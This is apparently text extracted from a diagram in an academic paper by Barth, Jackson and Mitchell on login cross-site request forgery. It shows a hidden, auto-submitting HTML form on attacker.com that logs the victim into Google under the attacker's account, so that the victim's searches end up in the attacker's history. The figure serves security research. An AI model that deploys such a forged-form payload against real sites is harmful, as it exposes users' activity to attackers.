 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
Barth, Jackson, Mitchell